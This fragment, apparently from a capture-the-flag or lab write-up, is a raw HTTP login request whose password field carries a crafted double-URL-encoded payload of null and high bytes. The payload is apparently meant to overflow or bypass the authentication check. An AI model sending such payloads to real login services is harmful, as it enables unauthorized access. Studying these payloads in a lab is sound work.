 username=admin&
password=root%2580%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2
500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500
%2500%2500%25b8%2500%2500%2500%2500%2500%2500%2500abcd
H Custom: Header
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
H Host: 140.210.223.216:55557
C digest=cb112af99c85895c9bdfac38658cd87e